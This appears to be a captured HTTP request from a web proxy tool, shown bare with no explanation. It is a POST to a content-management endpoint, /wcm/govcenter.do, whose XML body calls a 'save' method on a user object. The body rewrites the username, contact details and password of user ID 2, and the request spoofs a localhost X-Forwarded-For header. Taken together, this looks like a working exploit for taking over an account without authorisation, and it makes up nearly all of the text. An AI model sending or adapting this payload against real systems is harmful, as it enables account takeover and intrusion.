 request
raw params headers hex xml
POST /wcm/govcenter.do HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://197.168.1.6:8088/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?ChannelId=2&ObjectId=0&_fromfp_=1
x-requested-with: XMLHttpRequest
Content-Type: text/xml; charset=UTF-8
Pragma: no-cache
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 197.168.1.6:8088
Content-Length: 455
Proxy-Connection: Keep-Alive
<post-data><method
type="save">wcm6_user</method><parameters><UserId><![CDATA[2]]></UserId><USERNAME><![CDATA[hitest]]></USERNAME><Gro
upId><![CDATA[]]></GroupId><NICKNAME><![CDATA[hitest]]></NICKNAME><EMAIL><![CDATA[hitest@11.com]]></EMAIL><TRUENAME
><![CDATA[hitest]]></TRUENAME><TEL><![CDATA[1340000000]]></TEL><MOBILE><![CDATA[13400000000]]></MOBILE><ADDRESS><![
CDATA[hitest]]></ADDRESS><PASSWORD><![CDATA[testtest]]></PASSWORD></parameters></post-data>
+ < > 0 matche